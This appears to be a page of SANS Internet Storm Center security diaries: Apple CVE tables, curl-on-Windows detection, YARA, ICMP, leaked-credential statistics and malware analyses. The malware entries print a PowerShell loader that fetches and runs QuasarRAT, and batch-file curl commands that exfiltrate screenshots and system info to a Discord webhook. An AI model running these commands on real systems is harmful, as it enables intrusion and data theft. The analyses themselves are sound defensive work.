| CVE-2022-22660 [other] System Preferences This issue was addressed with a new entitlement. An app may be able to spoof system notifications and UI | |||||||
| x | |||||||
| CVE-2022-22621 [other] UIKit This issue was addressed with improved checks. A person with physical access to an iOS device may be able to see sensitive information via keyboard suggestions | |||||||
| x | x | x | x | ||||
| CVE-2021-4136 [other] Vim Multiple issues were addressed by updating Vim. Multiple issues in Vim | |||||||
| x | |||||||
| CVE-2021-4166 [other] Vim Multiple issues were addressed by updating Vim. Multiple issues in Vim | |||||||
| x | |||||||
| CVE-2021-4173 [other] Vim Multiple issues were addressed by updating Vim. Multiple issues in Vim | |||||||
| x | |||||||
| CVE-2021-4187 [other] Vim Multiple issues were addressed by updating Vim. Multiple issues in Vim | |||||||
| x | |||||||
| CVE-2021-4192 [other] Vim Multiple issues were addressed by updating Vim. Multiple issues in Vim | |||||||
| x | |||||||
| CVE-2021-4193 [other] Vim Multiple issues were addressed by updating Vim. Multiple issues in Vim | |||||||
| x | |||||||
| CVE-2021-46059 [other] Vim Multiple issues were addressed by updating Vim. Multiple issues in Vim | |||||||
| x | |||||||
| CVE-2022-0128 [other] Vim Multiple issues were addressed by updating Vim. Multiple issues in Vim | |||||||
| x | |||||||
| CVE-2022-0156 [other] Vim Multiple issues were addressed by updating Vim. Multiple issues in Vim | |||||||
| x | |||||||
| CVE-2022-0158 [other] Vim Multiple issues were addressed by updating Vim. Multiple issues in Vim | |||||||
| x | |||||||
| CVE-2021-30918 [other] VoiceOver A lock screen issue was addressed with improved state management. A user may be able to view restricted content from the lock screen | |||||||
| x | |||||||
| CVE-2022-22668 [important] Wi-Fi A logic issue was addressed with improved restrictions. A malicious application may be able to leak sensitive user information | |||||||
| x | x | ||||||
| CVE-2022-22666 [critical] AppleAVD A memory corruption issue was addressed with improved validation. Processing a maliciously crafted image may lead to heap corruption | |||||||
| x | x | x | |||||
| CVE-2022-22634 [important] AVEVideoEncoder A buffer overflow was addressed with improved bounds checking. A malicious application may be able to execute arbitrary code with kernel privileges | |||||||
| x | x | ||||||
| CVE-2022-22635 [important] AVEVideoEncoder An out-of-bounds write issue was addressed with improved bounds checking. An application may be able to gain elevated privileges | |||||||
| x | x | ||||||
| CVE-2022-22636 [important] AVEVideoEncoder An out-of-bounds write issue was addressed with improved bounds checking. An application may be able to execute arbitrary code with kernel privileges | |||||||
| x | x | ||||||
| CVE-2022-22670 [other] MediaRemote An access issue was addressed with improved access restrictions. A malicious application may be able to identify what other applications a user has installed | |||||||
| x | x | x | |||||
| CVE-2022-22596 [important] Kernel A memory corruption issue was addressed with improved validation. An application may be able to execute arbitrary code with kernel privileges | |||||||
| x | x | ||||||
| CVE-2022-22618 [other] Phone This issue was addressed with improved checks. A user may be able to bypass the Emergency SOS passcode prompt | |||||||
| x | x | ||||||
| CVE-2022-22654 [other] Safari A user interface issue was addressed. Visiting a malicious website may lead to address bar spoofing | |||||||
| x | |||||||
| WebKit Bugzilla 233172
CVE-2022-22624 [critical] WebKit A use after free issue was addressed with improved memory management. Processing maliciously crafted web content may lead to arbitrary code execution | |||||||
| x | |||||||
| CVE-2022-22652 [other] Cellular The GSMA authentication panel could be presented on the lock screen. The issue was resolved by requiring device unlock to interact with the GSMA authentication panel. A person with physical access may be able to view and modify the carrier account information and settings from the lock screen | |||||||
| x | |||||||
| CVE-2022-22598 [other] CoreMedia An issue with app access to camera metadata was addressed with improved logic. An app may be able to learn information about the current camera view before being granted camera access | |||||||
| x | |||||||
| CVE-2022-22642 [other] FaceTime This issue was addressed with improved checks. A user may be able to bypass the Emergency SOS passcode prompt | |||||||
| x | |||||||
| CVE-2022-22667 [important] GPU Drivers A use after free issue was addressed with improved memory management. An application may be able to execute arbitrary code with kernel privileges | |||||||
| x | |||||||
| CVE-2022-22653 [important] iTunes A logic issue was addressed with improved restrictions. A malicious website may be able to access information about the user and their devices | |||||||
| x | |||||||
| CVE-2022-22622 [other] Markup This issue was addressed with improved checks. A person with physical access to an iOS device may be able to see sensitive information via keyboard suggestions | |||||||
| x | |||||||
| CVE-2022-22659 [important] NetworkExtension A logic issue was addressed with improved state management. An attacker in a privileged network position may be able to leak sensitive user information | |||||||
| x | |||||||
| CVE-2022-22671 [important] VoiceOver An authentication issue was addressed with improved state management. A person with physical access to an iOS device may be able to access photos from the lock screen | |||||||
| x | |||||||
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
0 Comments
Curl on Windows
It's about 2 years ago that Xavier wrote a diary entry ("Keep an Eye on Command-Line Browsers") mentioning that curl was now build into Windows.
And since then, we see the occasional malicious script using curl to communicate. Like the one analysed in diary entry "Infostealer in a Batch File".
I sometimes hunt for curl generated traffic (in proxy logs for example) by searching for curl's User Agent String: curl/<version-number>.

The user agent string does not tell you what operating system it is. So you have to distinguish curl requests from Linux machines and Windows machines with other info, like asset information, or TLS fingerprinting (if HTTPS is used), or looking at other traffic from the same IP, ...
And of course, curl can be configured with another User Agent String, using option -A (--user-agent).
But that is not the case in the BAT file that Xavier analysed. The malicious author uses -H options to add JSON headers, but not to change the user agent string:

So with this particular malicious script, it's rather easy to detect (especially if you are in a network environment without Linux machines): search for curl UAS.
If you are in a corporate environment, there's something else to know about curl on Windows. Although curl has many proxy options, curl is not able to auto detect proxies. In other words, if you run curl on Windows in a network environment that requires the use of a proxy to access the Internet, curl will not communicate with said proxy, unless it is configured explicitly to use a specific proxy (hostname, IP address, port, ...).
And that is the case with the malicious script Xavier wrote about: there are no proxy options in that script, so when curl is executed, it will issue a DNS request for discord[.]com, and if it gets a reply with an IP address, it will connect directly to that IP address.
Although the automatic detection of proxies has been on curl's TODO list for some years now, it is still not implemented. There have been PRs like this one, but it has not been merged into curl's code base.
This means that if an attacker wants to use curl in your corporate environment with proxies, the attacker needs to know the name/ip address of one proxy in your environment and configure that explicitly via curl's proxy options.
If your proxy requires authentitation, curl is capable to do this. Not only with explicit credentials, but also with single-sign-on. At least on Windows with SSPI.
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com
2 Comments
YARA 4.2.0 Released
YARA 4.2.0 is released. It includes many updates and fixes. Inlcuding the console module we wrote about for the release candidate.
This console module can be used to debug your YARA rules, as shown in this video we published a couple of weeks ago:
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com
0 Comments
ICMP Messages: Original Datagram Field
I received a couple of private messages regarding my diary entry "TShark & Multiple IP Addresses" and video "Video: TShark & Multiple IP Addresses".
That the ICMP packets do not actually contain an IP packet, but just a part of it.
RFC 792 states that the destination unreachable message only contains the IP header and 8 bytes of the TCP header (that would be the source and destination port, and the sequence number):
That is not the case in my example:
The full TCP packet is included, 32 bytes long.
RFC 792 is more than 40 years old, and has been updated several times since.
For example, in RFC 4884, you can find this:
In a nutshell: include as many bytes from the original datagram as possible, without risking fragmentation.
And for a TCP SYN packet, like in my example, that is no problem at all.
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com
0 Comments
Keep an Eye on WebSockets
It has been a while that I did not spot WebSockets used by malware. Yesterday I discovered an interesting piece of Powershell. Very small and almost undetected according to its Virustotal score (2/54)[1]. A quick reminder for those that don't know what a "WebSocket" is. When you perform a classic HTTP request to a server, it replies with some data and closes the connection. WebSockets make the client/server push messages at any time without any relation to a previous request. Compared to HTTP, they allow bi-directional protocols, full-duplex and, over a single TCP connection.
The script is coming from China (the filename contains Chinese characters and means "New Text Document.ps1". I had a look at the downloaded malware that contains a lot of Chinese characters:
The Powershell script is very simple:
$_0000 = 0
while($_0000 -lt 16)
{
try
{
$_0001 =(new-object net.webclient).DownloadData('hxxp://185[.]112[.]144[.]245/a/data')
$_0002 =[System.Reflection.Assembly]::Load($_0001)
$_0003 = $_0002.EntryPoint
[string[]] $_0004 = @("CiN3czovL3d3dzguYWR2YjlmeXhsZjJ2LmNvbToxMjM0NS93cwojd3M6Ly93d3c3LmFkdmI5Znl4bGYydi5jb206MTIzNDUvd3MKI3dzOi8vd3d3Ni5hZHZiOWZ5eGxmMnYuY29tOjEyMzQ1L3dzCiN3czovL3d3dzUuYWR2YjlmeXhsZjJ2LmNvbToxMjM0NS93cwojd3M6Ly93d3c0LmFkdmI5Znl4bGYydi5jb206MTIzNDUvd3MKI3dzOi8vd3d3My5hZHZiOWZ5eGxmMnYuY29tOjEyMzQ1L3dzCiN3czovL3d3dzIuYWR2YjlmeXhsZjJ2LmNvbToxMjM0NS93cwoid3M6Ly93d3cuYWR2YjlmeXhsZjJ2LmNvbToxMjM0NS93cxLzATxSU0FLZXlWYWx1ZT48TW9kdWx1cz5zTjMrY3M1UWFwUGFGbVFvbldaOENyK0QvOS9PK3ZwQXpJNUErYW1BZWFuZDltNUxsVGFLYnAvUU1uL3RBODExQ2VjU1BPTFlGdk1uZ3pMaWF0aHRiRmdqV0h1UlFSNzRmUlJiSk85cUVsQU9XYUZONnJIY1ZteGp2MDlOSFJ1YzJSMlowQ2JoNnJ6SkFzK0k0MTdYdkhaczh6dGxCQk9sYmtFNjBYWlc1YUU9PC9Nb2R1bHVzPjxFeHBvbmVudD5BUUFCPC9FeHBvbmVudD48L1JTQUtleVZhbHVlPhoXR2xvYmFsXFZTOGJkdmRpSzdBblJWQTI=")
[Object[]] $_0005 = @(, $_0004)
$_0003.Invoke($_0006, $_0005)
exit
}
catch
{
}
$_0000++
sleep 5
}
The DownloadData() fetches a PE file (SHA256:76e3a97d5bde3a99397d73fa4463e2ca7f966b0f7b0478063f8993ee07c8cc89/detection)[2]. This is a sample of QuasarRAT[3]. The configuration is passed via the Base64-encode data:
#ws://www8[.]advb9fyxlf2v[.]com:12345/ws #ws://www7[.]advb9fyxlf2v[.]com:12345/ws #ws://www6[.]advb9fyxlf2v[.]com:12345/ws #ws://www5[.]advb9fyxlf2v[.]com:12345/ws #ws://www4[.]advb9fyxlf2v[.]com:12345/ws #ws://www3[.]advb9fyxlf2v[.]com:12345/ws #ws://www2[.]advb9fyxlf2v[.]com:12345/ws "ws://www[.]advb9fyxlf2v[.]com:12345/ws.ó.<RSAKeyValue><Modulus>sN3+cs5QapPaFmQonWZ8Cr+D/9/O+vpAzI5A+amAeand9m5LlTaKbp/QMn/tA811CecSPOLYFvMngzLiathtbFgjWHuRQR74fRRbJO9qElAOWaFN6rHcVmxjv09NHRuc2R2Z0Cbh6rzJAs+I417XvHZs8ztlBBOlbkE60XZW5aE=</Modulus><Exponent>AQAB</Exponent></RSAKeyValue>..Global\VS8bdvdiK7AnRVA2
All ws:// URLs resolve to the same IP address (%%ip:179.43.187.119%%) but it seems down at this time so I simulated the server in my lab:
GET /ws HTTP/1.1 User-Agent: websocket-sharp/1.0 Host: www3[.]advb9fyxlf2v[.]com:12345 Upgrade: websocket Connection: Upgrade Sec-WebSocket-Key: oiIidMOCwZD/IpeCwIp81A== Sec-WebSocket-Version: 13
It could be a good idea to keep an eye on WebSockets, there is an interesting SANS white paper about this topic[4].
[1] https://www.virustotal.com/gui/file/ea9cf52e7f020de7970cec3e73664fef9a0641cb8fbc7b5dc7734a255d9e6784/detection
[2] https://www.virustotal.com/gui/file/76e3a97d5bde3a99397d73fa4463e2ca7f966b0f7b0478063f8993ee07c8cc89/detection
[3] https://malpedia.caad.fkie.fraunhofer.de/details/win.quasar_rat
[4] https://www.sans.org/white-papers/38035/
Xavier Mertens (@xme)
Xameco
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
0 Comments
Credentials Leaks on VirusTotal
A few weeks ago, researchers published some information about stolen credentials that were posted on Virustotal[1]. I’m keeping an eye on VT for my customers and searching for data related to them. For example, I looking for their domain name(s) inside files posted on VT. I may confirm what researchers said, there are a lot of passwords leaks shared on VTI but yesterday, there was a peak of files uploaded on this platform.
Here is the list of files I found yesterday and I’m pretty sure that it’s only the visible part of the iceberg!
-rw-r--r--@ 1 xavier rem 18925199 Mar 9 11:32 539K.TR.EMail.Pass.crackerteam.com.by-MeMaTi-22.txt -rw-r--r--@ 1 xavier rem 19723010 Mar 9 11:56 553K_TR_sauwick.txt -rw-r--r--@ 1 xavier rem 3487094 Mar 9 11:56 118k_combo_United_States.txt -rw-r--r--@ 1 xavier rem 17173723 Mar 9 11:58 518K.txt -rw-r--r--@ 1 xavier rem 4989847 Mar 9 11:59 145K-MAIL-ACCESS-VALID-HQ-COMBOLIST-MIX.txt -rw-r--r--@ 1 xavier rem 19757718 Mar 9 12:00 632k.txt -rw-r--r--@ 1 xavier rem 6557939 Mar 9 12:01 200K-NL.txt
It was time to gather some statistics. The total amount of credentials collected yesterday was 2.713.282. Amongst them, 2.163.756 were unique. Here is the top-30 of domain names extract from email addresses:
732702 hotmail.com 281541 aol.com 210844 gmail.com 206774 yahoo.com 67424 live.nl 63512 wanadoo.nl 59580 web.de 58987 hotmail.de 49680 comcast.net 48233 mail.com 45333 gmx.de 37792 mail.ru 26356 wanadoo.fr 26196 yandex.ru 25930 rambler.ru 19759 msn.com 19449 mynet.com 17839 orange.fr 17107 yahoo.ca 14748 aim.com 14596 hotmail.fr 14051 t-online.de 13265 live.de 12756 ymail.com 12748 live.com 10990 windowslive.com 10539 bellsouth.net 10167 arcor.de 9745 hotmail.nl
On the opposite, let's search for interesting domain names like the ones that contain the string ".gov":
86 tmo.gov.tr 85 sgk.gov.tr 60 icisleri.gov.tr 23 iskur.gov.tr 17 gsgm.gov.tr 16 saglik.gov.tr 16 estb.moe.gov.sa 12 rb.moe.gov.sa 12 gumruk.gov.tr 11 milliemlak.gov.tr 9 mkhb.moe.gov.sa 8 mkhg.moe.gov.sa 7 eskisehir-bld.gov.tr 6 schools.bedfordshire.gov.uk 6 sanayi.gov.tr 6 rg.moe.gov.sa 6 mb.moe.gov.sa 6 istanbul.gov.tr 5 egm.gov.tr 5 antalyadefterdarligi.gov.tr 4 tbmm.gov.tr 4 r1.deped.gov.ph 4 ncr2.deped.gov.ph 4 isparta.gov.tr 4 gumushane.gov.tr 4 denizli.gov.tr 4 casur.gov.co 4 balikesirozelidare.gov.tr 4 antalyasm.gov.tr 3 zonguldakdef.gov.tr 3 vks.gov.vn 3 ubak.gov.tr 3 tuik.gov.tr 3 r4a-1.deped.gov.ph 3 jzb.moe.gov.sa 3 ibb.gov.tr 3 estg.moe.gov.sa 3 eskisehirozelidare.gov.tr 3 dtm.gov.tr 3 adalet.gov.tr 3 abgs.gov.tr 2 trabzonnumune.gov.tr 2 tpao.gov.tr 2 thainguyen.gov.vn 2 tedas.gov.tr 2 tcmb.gov.tr 2 tarimnet.gov.tr 2 state.gov 2 sgk.gov 2 sayistay.gov.tr 2 saomanuel.sp.gov.br 2 r7-2.deped.gov.ph 2 petrol.tpao.gov.tr 2 osmaniyeailedanisma.gov.tr 2 nnptnt.daklak.gov.vn 2 nevsehirdefterdarligi.gov.tr 2 nevsehir.gov.tr 2 ncr1.deped.gov.ph 2 mg.moe.gov.sa 2 meteor.gov.tr 2 meteo.gov.mk 2 meb.gov.tr 2 malatya.gov.tr 2 koski.gov.tr 2 kosgeb.gov.tr 2 kirikkaleilozelidare.gov 2 kep.gov.gr 2 kayseridis.gov.tr 2 kayseri-meb.gov.tr 2 karamansm.gov.tr 2 jpd.gov.lv 2 istanbul.mfa.gov.il 2 iski.gov.tr 2 health.wa.gov. 2 hazine.gov.tr 2 halton.gov.uk 2 gsim.gov.tr 2 giresunsaglik.gov.tr 2 giresun.gov.tr 2 fsco.gov.on.ca 2 fbi.gov 2 euas.gov.tr 2 etimaden.gov.tr 2 erzurumozelidare.gov.tr 2 ego.gov.tr 2 edu.madeira.gov.pt 2 doj.ca.gov 2 dmo.gov.tr 2 diyanet.gov.tr 2 denizlidh.gov.tr 2 cdcr.ca.gov 2 byegm.gov.tr 2 bybs.gov.tr 2 bilecikdh.gov.tr 2 banbridge.gov.uk 2 asrb.moe.gov.sa 2 artvinozelidare.gov.tr 2 artvinkhb.gov.tr 2 ardahandh.gov.tr 2 antalya.gov.tr.tr.tr 2 ankaracocuk.gov.tr 2 ankara-bel.gov.tr 2 angkasa.gov.my 2 afyonkarahisar.gov.tr 2 act.gov.au 1 wcb.gov.ns.ca 1 vargemgrandepta.sp.gov.br 1 usarec.gov 1 tunja.gov.co 1 tubitak.gov.tr 1 te.vte.gov.lb 1 southtyneside.gov.uk 1 southsomerset.gov.uk 1 seduc.go.gov.br 1 sec.gov 1 saocarlos.sp.gov.br 1 sanliurfaozelidare.gov.tr 1 sanjuan.gov.ar 1 redencao.pa.gov.br 1 r9.deped.gov.ph 1 r11.deped.gov.ph 1 qsmg.moe.gov.sa 1 ptc.gov.ye 1 psa.gov.ph 1 policiacientifica.sp.gov.br 1 plymouth.gov.uk 1 ouropreto.mg.gov.br 1 mto.gov.on.ca 1 mkek.gov.tr 1 mirempet.gov.ao 1 mgs.gov.on.ca 1 mgm.gov.tr 1 memphistn.gov 1 mbs.gov.on.ca 1 masfamu.gov.ao 1 mail.gov.nl.ca 1 leicester.gov.uk 1 la.gov 1 kirklees.gov.uk 1 kent.gov.uk 1 jzg.moe.gov.sa 1 jus.gov.on.ca 1 jatai.go.gov.br 1 jaguaribe.ce.gov.br 1 inder.gov.co 1 highways.gov.sk.ca 1 gems9.gov.bc.ca 1 gems2.gov.bc.ca 1 finance.gov.sr 1 finance.gov.sk.ca 1 faan.gov.ng 1 etec.sp.gov.br 1 ene.gov.on.ca 1 educacao.sp.gov.br 1 educacao.mt.gov.br 1 educ.somerset.gov.uk 1 edu.lagosstate.gov.ng 1 ebserh.gov.br 1 dolma.gov.np 1 dl.gov.cn 1 dh.gsi.gov.uk 1 dgs.ca.gov 1 dfg.ca.gov 1 defra.gsi.gov.uk 1 curionopolis.pa.gov.br 1 css.gov.on.ca 1 crt01.gov.br 1 cefospe.pe.gov.br 1 cdph.ca.gov 1 cbm.ba.gov.br 1 calepa.ca.gov 1 bury.gov.uk 1 botas.gov.tr 1 aphis.usda.gov 1 angiang.gov.vn
Then, I used the good old tool "pipal" created by DigiNinga to generate some statistics about the passwords' strength. Pipal[2] is an old tool but it's doing a great job. Here are the basic Results
Total entries = 2711303
Total unique entries = 1547231
Top 10 passwords
galatasaray = 33943 (1.25%)
istanbul = 27191 (1.0%)
fenerbahce = 26108 (0.96%)
123456 = 19312 (0.71%)
123456789 = 13660 (0.5%)
besiktas = 13614 (0.5%)
ankara = 13551 (0.5%)
yasemin = 7328 (0.27%)
antalya = 6030 (0.22%)
trabzon = 5705 (0.21%)
Top 10 base words
istanbul = 52725 (1.94%)
galatasaray = 47861 (1.77%)
fenerbahce = 37905 (1.4%)
ankara = 32097 (1.18%)
besiktas = 23710 (0.87%)
trabzon = 14174 (0.52%)
antalya = 13206 (0.49%)
yasemin = 12977 (0.48%)
malatya = 12135 (0.45%)
sakarya = 10643 (0.39%)
Password length (length ordered)
1 = 452 (0.02%)
2 = 318 (0.01%)
3 = 2890 (0.11%)
4 = 9331 (0.34%)
5 = 23670 (0.87%)
6 = 312288 (11.52%)
7 = 401317 (14.8%)
8 = 849978 (31.35%)
9 = 380064 (14.02%)
10 = 313613 (11.57%)
11 = 173130 (6.39%)
12 = 100220 (3.7%)
13 = 44323 (1.63%)
14 = 31227 (1.15%)
15 = 31763 (1.17%)
16 = 12971 (0.48%)
17 = 5404 (0.2%)
18 = 5632 (0.21%)
19 = 2393 (0.09%)
20 = 2034 (0.08%)
21 = 1007 (0.04%)
22 = 1255 (0.05%)
23 = 852 (0.03%)
24 = 959 (0.04%)
25 = 489 (0.02%)
26 = 310 (0.01%)
27 = 225 (0.01%)
28 = 203 (0.01%)
29 = 177 (0.01%)
30 = 183 (0.01%)
31 = 70 (0.0%)
32 = 1909 (0.07%)
33 = 96 (0.0%)
34 = 42 (0.0%)
35 = 24 (0.0%)
36 = 32 (0.0%)
37 = 18 (0.0%)
38 = 66 (0.0%)
39 = 22 (0.0%)
40 = 264 (0.01%)
41 = 5 (0.0%)
42 = 3 (0.0%)
43 = 4 (0.0%)
44 = 6 (0.0%)
45 = 4 (0.0%)
46 = 1 (0.0%)
47 = 1 (0.0%)
48 = 2 (0.0%)
50 = 15 (0.0%)
51 = 1 (0.0%)
52 = 3 (0.0%)
53 = 5 (0.0%)
54 = 2 (0.0%)
60 = 2 (0.0%)
65 = 4 (0.0%)
68 = 1 (0.0%)
69 = 1 (0.0%)
70 = 1 (0.0%)
80 = 1 (0.0%)
81 = 3 (0.0%)
83 = 1 (0.0%)
85 = 3 (0.0%)
86 = 6 (0.0%)
87 = 1 (0.0%)
89 = 2 (0.0%)
90 = 4 (0.0%)
Password length (count ordered)
8 = 849978 (31.35%)
7 = 401317 (14.8%)
9 = 380064 (14.02%)
10 = 313613 (11.57%)
6 = 312288 (11.52%)
11 = 173130 (6.39%)
12 = 100220 (3.7%)
13 = 44323 (1.63%)
15 = 31763 (1.17%)
14 = 31227 (1.15%)
5 = 23670 (0.87%)
16 = 12971 (0.48%)
4 = 9331 (0.34%)
18 = 5632 (0.21%)
17 = 5404 (0.2%)
3 = 2890 (0.11%)
19 = 2393 (0.09%)
20 = 2034 (0.08%)
32 = 1909 (0.07%)
22 = 1255 (0.05%)
21 = 1007 (0.04%)
24 = 959 (0.04%)
23 = 852 (0.03%)
25 = 489 (0.02%)
1 = 452 (0.02%)
2 = 318 (0.01%)
26 = 310 (0.01%)
40 = 264 (0.01%)
27 = 225 (0.01%)
28 = 203 (0.01%)
30 = 183 (0.01%)
29 = 177 (0.01%)
33 = 96 (0.0%)
31 = 70 (0.0%)
38 = 66 (0.0%)
34 = 42 (0.0%)
36 = 32 (0.0%)
35 = 24 (0.0%)
39 = 22 (0.0%)
37 = 18 (0.0%)
50 = 15 (0.0%)
44 = 6 (0.0%)
86 = 6 (0.0%)
41 = 5 (0.0%)
53 = 5 (0.0%)
43 = 4 (0.0%)
45 = 4 (0.0%)
65 = 4 (0.0%)
90 = 4 (0.0%)
42 = 3 (0.0%)
52 = 3 (0.0%)
81 = 3 (0.0%)
85 = 3 (0.0%)
48 = 2 (0.0%)
54 = 2 (0.0%)
60 = 2 (0.0%)
89 = 2 (0.0%)
46 = 1 (0.0%)
47 = 1 (0.0%)
51 = 1 (0.0%)
68 = 1 (0.0%)
69 = 1 (0.0%)
70 = 1 (0.0%)
80 = 1 (0.0%)
83 = 1 (0.0%)
87 = 1 (0.0%)
|
|
|
|
|
|
|
|
||
||
||||
||||
|||||
|||||
||||||
||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
000000000011111111112222222222333333333344444444445555555555666666666677
012345678901234567890123456789012345678901234567890123456789012345678901
One to six characters = 348949 (12.87%)
One to eight characters = 1600244 (59.02%)
More than eight characters = 1111059 (40.98%)
Only lowercase alpha = 964588 (35.58%)
Only uppercase alpha = 15068 (0.56%)
Only alpha = 979656 (36.13%)
Only numeric = 367723 (13.56%)
First capital last symbol = 33154 (1.22%)
First capital last number = 149291 (5.51%)
Single digit on the end = 199328 (7.35%)
Two digits on the end = 363743 (13.42%)
Three digits on the end = 158454 (5.84%)
Last number
0 = 137616 (5.08%)
1 = 247000 (9.11%)
2 = 133639 (4.93%)
3 = 176774 (6.52%)
4 = 121218 (4.47%)
5 = 114059 (4.21%)
6 = 129914 (4.79%)
7 = 111782 (4.12%)
8 = 105108 (3.88%)
9 = 108479 (4.0%)
|
|
|
|
| |
| |
| |
|||| |
|||||||| |
||||||||||
||||||||||
||||||||||
||||||||||
||||||||||
||||||||||
||||||||||
0123456789
Last digit
1 = 247000 (9.11%)
3 = 176774 (6.52%)
0 = 137616 (5.08%)
2 = 133639 (4.93%)
6 = 129914 (4.79%)
4 = 121218 (4.47%)
5 = 114059 (4.21%)
7 = 111782 (4.12%)
9 = 108479 (4.0%)
8 = 105108 (3.88%)
Last 2 digits (Top 10)
23 = 79010 (2.91%)
12 = 40311 (1.49%)
56 = 34572 (1.28%)
11 = 31147 (1.15%)
00 = 30333 (1.12%)
89 = 29147 (1.08%)
01 = 27355 (1.01%)
34 = 26567 (0.98%)
07 = 24614 (0.91%)
10 = 23597 (0.87%)
Last 3 digits (Top 10)
123 = 65452 (2.41%)
456 = 27030 (1.0%)
789 = 18101 (0.67%)
234 = 11293 (0.42%)
000 = 10709 (0.39%)
345 = 8833 (0.33%)
321 = 8071 (0.3%)
007 = 6489 (0.24%)
111 = 6127 (0.23%)
907 = 5942 (0.22%)
Last 4 digits (Top 10)
3456 = 24279 (0.9%)
6789 = 15731 (0.58%)
1234 = 10306 (0.38%)
2345 = 8016 (0.3%)
1907 = 5648 (0.21%)
1905 = 5373 (0.2%)
1903 = 4359 (0.16%)
4321 = 3835 (0.14%)
1987 = 3833 (0.14%)
2000 = 3696 (0.14%)
Last 5 digits (Top 10)
23456 = 24016 (0.89%)
56789 = 15559 (0.57%)
12345 = 7812 (0.29%)
45678 = 3400 (0.13%)
54321 = 3215 (0.12%)
23123 = 2993 (0.11%)
34567 = 2841 (0.1%)
11111 = 2441 (0.09%)
00000 = 2178 (0.08%)
67890 = 2073 (0.08%)
Character sets
loweralphanum: 1017832 (37.54%)
loweralpha: 964588 (35.58%)
numeric: 367723 (13.56%)
mixedalphanum: 177478 (6.55%)
mixedalpha: 38905 (1.43%)
mixedalphaspecialnum: 32426 (1.2%)
loweralphaspecialnum: 29438 (1.09%)
upperalphanum: 28480 (1.05%)
loweralphaspecial: 18937 (0.7%)
upperalpha: 15068 (0.56%)
mixedalphaspecial: 8315 (0.31%)
specialnum: 5449 (0.2%)
upperalphaspecialnum: 1824 (0.07%)
upperalphaspecial: 596 (0.02%)
special: 99 (0.0%)
Character set ordering
allstring: 1018561 (37.57%)
stringdigit: 907054 (33.45%)
alldigit: 367723 (13.56%)
othermask: 160397 (5.92%)
digitstring: 101157 (3.73%)
stringdigitstring: 80481 (2.97%)
digitstringdigit: 36441 (1.34%)
stringspecialdigit: 14594 (0.54%)
stringspecial: 12641 (0.47%)
stringspecialstring: 10952 (0.4%)
specialstring: 671 (0.02%)
specialstringspecial: 532 (0.02%)
allspecial: 99 (0.0%)
These statistics must be read carefully because there is no way to verify their accuracy. Many times, such files are based on very old leaks and probably most of the passwords are not valid anymore (or the account).
[1] https://www.darkreading.com/threat-intelligence/researchers-explore-hacking-virustotal-to-find-stolen-credentials
[2] https://github.com/digininja/pipal
Xavier Mertens (@xme)
Xameco
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
1 Comments
Infostealer in a Batch File
It’s pretty common to see malicious content delivered as email attachments. Every day, my mailboxes are flooded with malicious content... which is great from a research point of view. Am I the only one to be happy when I see my catch-all mailboxes full of junk?
A few days ago, one of our readers (thanks Ron!) shared an nice piece of malicious code. This one was interesting to share with our community because it was a simple batch file (.bat). Yes, even batch file can be malicious! From an attacker’s perspective, it’s an interesting approach because it is, basically, a text file. Even more, the sample started with a very low VirusTotal score: 2/56 and today it reached 12/56! (sha256: a21f2e8e5861dbc232e4c6934edbf9fa355575d1e5839f7596a297b5737473c8)[1]
The file targets Windows 10 operating systems because it relies on curl.exe to install extra tools to collect interesting data and exfiltrate them. Curl has been added to Windows 10 since the built 1763[2]. Curl is a powerful tool that has many features often not know[3]
Let’s have a look at the script. It contains a lot of junk code but it seems not used because it starts with the following lines:
@echo off cd . goto temp
This label is located far beyond in the code.
The data exfiltration is performed via Discord webhook, very common these days:
set "webhook=hxxps://discord[.]com/api/webhooks/943511093798658108/i2pu2cf0dl8LNSyuK_24gUyZYhjlPPApTvdJhM0tceJSgMCWJRTXQmArYun0-oRt-TYm"
As I said, the script makes an intensive use of curl.exe. Here are the commands executed.
Basic info about the victim’s computer are exported:
curl --silent --output /dev/null -i -H "Accept: application/json" -H "Content-Type:application/json" -X POST --data "{\"content\": \"```[Report from REM - 172.16.74.20]\nLocal time: 16:17```\"}" hxxps://discord[.]com/api/webhooks/943511093798658108/i2pu2cf0dl8LNSyuK_24gUyZYhjlPPApTvdJhM0tceJSgMCWJRTXQmArYun0-oRt-TYm
Then, the script downloads a tool to take a screenshot and exfiltrate the PNG file:
curl --silent --output /dev/null -i -H "Accept: application/json" -H "Content-Type:application/json" -X POST --data "{\"content\": \"```Screenshot @ 16:17```\"}" hxxps://discord[.]com/api/webhooks/943511093798658108/i2pu2cf0dl8LNSyuK_24gUyZYhjlPPApTvdJhM0tceJSgMCWJRTXQmArYun0-oRt-TYm
curl --silent -L --fail "hxxps://github[.]com/chuntaro/screenshot-cmd/blob/master/screenshot.exe?raw=true" -o s.exe
curl --silent --output /dev/null -F ss=@"C:\Users\Public\Documents\s.png" hxxps://discord[.]com/api/webhooks/943511093798658108/i2pu2cf0dl8LNSyuK_24gUyZYhjlPPApTvdJhM0tceJSgMCWJRTXQmArYun0-oRt-TYm
More info is gathered from the OS (stored in a temp file "sysinfo.txt") and sent to Discord:
curl --silent --output /dev/null -F systeminfo=@"C:\Users\REM\AppData\Roaming\sysinfo.txt" hxxps://discord[.]com/api/webhooks/943511093798658108/i2pu2cf0dl8LNSyuK_24gUyZYhjlPPApTvdJhM0tceJSgMCWJRTXQmArYun0-oRt-TYm
Chrome files are collected and exfiltrated:
